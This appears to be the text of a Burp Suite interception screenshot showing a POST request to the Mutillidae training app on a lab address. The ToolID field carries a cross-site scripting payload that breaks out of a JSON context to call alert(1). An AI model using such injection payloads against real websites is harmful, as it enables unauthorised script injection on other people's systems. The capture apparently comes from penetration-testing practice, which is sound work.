 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.101:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=pen-test-tool-lookup.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=pen-test-tool-lookup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
ToolID=12"}} )%3balert(1)%3b//&pen-test-tool-lookup-php-submit-button=Lookup+Tool